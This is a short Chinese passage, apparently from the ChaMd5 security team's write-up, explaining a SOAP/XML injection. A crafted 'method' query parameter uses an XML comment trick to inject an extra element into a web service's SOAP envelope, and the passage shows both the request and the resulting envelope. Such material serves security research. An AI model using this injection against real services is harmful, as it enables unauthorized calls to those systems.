 我们可以使用以下XML注释方法来解决:
GET /pspc/services/SomeService
?method=!--><myMethod+attr="x"><test>y</test></myMethod
之后，可以得到正常有效的如下XML设置信息:
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<!--><myMethod attr="x"><test>y</test></myMethod>
</!--><myMethod attr="x"><test>y</test></myMethod>
</soapenv:Body>
</soapenv:Envelope>
ChaMd5安全团队